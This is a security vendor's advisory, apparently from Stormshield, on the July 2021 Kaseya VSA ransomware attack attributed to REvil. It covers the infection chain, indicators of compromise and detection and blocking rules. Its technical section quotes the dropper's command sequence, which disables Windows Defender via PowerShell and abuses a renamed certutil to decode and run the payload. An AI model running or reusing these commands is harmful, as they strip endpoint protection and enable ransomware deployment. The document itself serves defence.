In early July 2021, several hundred companies fall victim to a ransomware attack. The attack appears to have been carried out via IT management software (VSA) owned by the American company Kaseya. Read more about a major new cyber attack.
Background to the attack
On 2 July, researchers from Huntress Labs discovered a new wave of ransomware on several hundred companies’ systems. The cyber attack was triggered by the exploitation of a flaw in the VSA management software owned by the Kaseya company. The attack was confirmed by the provider in a statement published the same day on its website, with the finger currently being pointed at the REvil cyber-criminal group.
This software, deployed as SaaS, is used to supervise and manage the information systems of tens of thousands of customers worldwide. The exploit theoretically allows cyber-criminals to compromise all reseller Service Providers and their customers; i.e. currently 40 and 1,000 companies respectively, across a total of approximately 1 million environments. Early indications are that at least 60 customers have already fallen victim to encryption, with members of the REvil group demanding a ransom of 70 million dollars for the decryption key.
The initial attack vector
The initial compromise of the VSA tool appears to have been carried out via a zero-day SQL injection on VSA's front-end Internet servers. These servers are used to update Kaseya's local monitoring agents (Agent Monitor).
The end-client was compromised directly via the Kaseya Agent Monitor tool, which performs the download itself (in the form of a hotfix) directly from the VSA. This agent is run in a space in which antivirus scanning is disabled (as recommended by Kaseya...), making it easy for the malware to execute. It is then distributed throughout the IS, again via the VSA tool.
Technical details on the attack
Deployment
The dropper is loaded by the Agent Monitor as AGENT.CRT into the c:\Kworking\ update directory. The Agent Monitor then executes the following commands:
ping 127.0.0.1 -n 7000 > nul
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend
copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe
echo %RANDOM% >> C:\Windows\cert.exe
C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking1\agent.exe
del /q /f c:\kworking\agent.crt C:\Windows\cert.exe
c:\kworking\agent.exe
These different commands serve to disable Windows Defender and use cert.exe to decode the dropper.
Once executed, the AGENT.EXE software loads another executable, MSMPENG.EXE, signed by Microsoft, to perform a side-channel attack by loading the corrupted MSMPENG.DLL.
Obfuscation
Obfuscation is achieved via base 64 encoding. But because the malware is downloaded into a directory where the antivirus is not intended to be active, and this is done via an "official" software feed, this obfuscation is not essential.
Data encryption
The ransomware and its means of propagation is of the type usually used by REvil, namely Sodinokibi. The encryption is performed on the same disk sectors as the source documents, making recovery by disk analysis impossible.
IoCs
Source IPs of the zero-day exploit on the VSA server:
- 161[.]35[.]239[.]148
- 35[.]226[.]94[.]113
- 162[.]253[.124[.]162
- 18[.]223[.]199[.]234
File names on workstations:
- AGENT.EXE
D55F983C994CAA160EC63A59F6B4250FE67FB3E8C43A388AEC60A4A6978E9F1E - MPSVC.DLL
8DD620D9AEB35960BB766458C8890EDE987C33D239CF730F93FE49D90AE759DD - AGENT.CRT
45AEBD60E3C4ED8D3285907F5BF6C71B3B60A9BCB7C34E246C20410CF678FC0C
Registry key:
- HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\BlackLivesMatter
The use of a certificate signed by: PB03 TRANSPORT LTD
Stormshield protection details
Below are the details of the Stormshield configuration recommendations and the details of our specific protection measures to be used.
Rule and signature sets
1. SNS
The http:mix.337 and http:client.74 signature set is used to protect Kaseya VSA servers against initial compromise. http:mix.337 detects Curl requests to the server, and http:client.74 detects the content of malware files uploaded to the server. These signatures are automatically available in the SNS configuration following the auto-update.
Please note that the data flow must be decrypted, using specialised equipment (reverse-proxy, decryption TAP, etc.), before it can be effective.
2. SES 7.2
SES 7.2 requires a specific configuration to block this attack. For this purpose, we have developed a protection package for SES 7.2, which can be downloaded from mystormshield.eu, and includes:
- Authorisation to run the agent executable provided by Huntress;
- Tools to prevent the creation and execution of the various malicious binaries (cert.exe, msmpeng.exe, mpsvc.dll, agent.exe, agent.crt) used in this attack. This identification is based on several criteria: paths, hashes and signature via the certificate issued to "PB03 TRANSPORT LTD.” ;
- All necessary access to registry keys specific to the Sodinokibi ransomware used during the attack.
The supplied policy therefore blocks the attack at multiple levels, guaranteeing the prevention of any execution of the ransomware.
3. SES Evolution
The available version of SES Evolution, 2.0.2, requires a specific rule set to block this attack.
In the interests of simpler deployment, we have developed a specific SES Evolution 2.0 protection package that includes the full protection of the SES 7.2 package and adds control over the loading of the malicious DLL, also refining the execution context for the agent.exe process. Like SES 7.2, SES Evolution blocks the attack at multiple levels, reliably preventing the ransomware from running.

Fig1: protection policy against the Kaseya exploit
With the upcoming version 2.1.0, available in July, the new correlation protection dedicated to detecting the malicious use of the certutil tool will be able to block this type of attack natively.

Fig2: attack detection log for version 2.1.0, without specific protection
Configuration recommendations
1. SNS
We recommend directly blacklisting the four IP addresses listed as IoCs at the point of entry to your network.
2. SES 7.2
No particular recommendation.
3. SES Evolution
No particular recommendation; note that the upcoming version 2.2 of SES Evolution will incorporate a specific generic ransomware detection engine, in addition to the various existing protections to prevent droppers from working.
Other recommendations
We recommend using the Kaseya compromise detection script, available here: kaseya.app.box.com/s/0ysvgss7w48nxh8k1xt7fqhbcjxhas40
